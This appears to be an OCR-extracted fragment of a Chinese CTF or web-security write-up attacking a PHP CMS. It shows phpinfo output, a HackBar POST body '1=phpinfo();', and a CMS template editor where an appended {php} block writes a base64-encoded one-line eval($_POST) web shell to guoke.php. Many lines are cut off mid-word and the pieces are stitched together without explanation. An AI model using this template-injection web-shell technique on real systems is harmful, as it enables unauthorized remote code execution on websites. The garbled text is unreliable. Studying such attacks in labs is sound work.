 flask 工具使用 中间件 bypass 漏洞靶机 CTF平台 提权 未授权 web安全 »
PHP Version 7.2.31
System Linux iZj6cciqdmy5suq54cvjrpZ 3.10.0-1062.18.1.el7.x86_64 #1 SMP Tue Mar 17 23:49:
Build Date May 15 2020 10:23:52
Configure Command './configure' '--prefix=/www/server/php/72' '--with-config-file-path=/www/server/php
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mys
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '
with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--ena
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/loca
mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp' '--with-gd' '--enable-gd-nat
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-x
zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/72/etc
Loaded Configuration File /www/server/php/72/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
Elements Console Sources Performance Network Memory Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();
flask 工具使用 中间件 bypass 漏洞靶机 CTF平台 提权 未授权 web安全 »
管理员
编辑文件
*文件路径 /template/default/pc
*文件名称 view_ershou.htm
文件源码
493 }else{
494 var panorama = new BMap.Panorama('panorama');
495 panorama.setPosition(new BMap.Point(lng, lat));
496 panorama.setPov({heading: -40, pitch: 6});
497 $("#zbdt").show();
498 }
499 });
500 </script>
501
502 </body>
503 </html>
504 {php}file_put_contents('/www/wwwroot/ejucms/guoke.php',base64_decode('PD9waHAgZXZhbC
gkX1BPU1RbMV0pOz8+'));{/php}
确认提交